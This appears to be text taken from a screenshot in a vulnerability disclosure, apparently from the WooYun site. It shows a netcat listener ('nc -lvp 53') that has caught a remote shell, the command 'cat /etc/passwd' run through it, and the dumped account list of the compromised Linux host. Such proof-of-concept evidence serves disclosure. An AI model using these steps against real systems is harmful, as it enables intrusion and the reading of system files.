 C:\WINDOWS\system32\cmd.exe - nc -lvp 53
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
www.wooyun.org